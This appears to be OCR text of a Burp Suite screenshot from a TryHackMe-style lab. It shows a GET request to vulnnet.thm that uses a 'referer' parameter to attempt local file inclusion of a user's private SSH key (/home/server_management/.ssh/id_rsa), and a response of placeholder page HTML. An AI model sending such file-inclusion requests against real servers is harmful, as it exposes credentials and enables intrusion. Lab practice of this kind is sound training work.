 Request
Pretty Raw Hex
\n
1 GET /index.php?referer=/home/server_management/.ssh/id_rsa HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 sec-ch-ua-platform: "Windows"
10 sec-ch-ua: "Google Chrome";v="90", "Chromium";v="90", "Not=A?Brand";v="24"
11 sec-ch-ua-mobile: ?0
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</h4>
130 <p>
131 It is a long established fact that a reader will be distracted
by the readable content of a page when looking at its layout.
The point of using Lorem Ipsum is that it has a more-or-less
normal distribution of letters, as opposed to using 'Content
here, content here', making it look like readable English.
Many desktop publishing packages and web page editors now use
Lorem Ipsum as their default model text, and a search for
'lorem ipsum' will uncover many web sites still in their
infancy.
132 </p>
133
134 <h4>
More Information
</h4>
135 <p>
136 Quickly communicate enabled technology and turnkey leadership
skills. Uniquely enable accurate supply chains rather than
frictionless technology.
137 </p>
138 </div>
139 </div>
140
141 </div>
142
143 </div>
144
145 <script src="/js/index__7ed54732.js">
</script>
146 <script src="/js/index__d8338055.js">
</script>
147
Search
0 highlights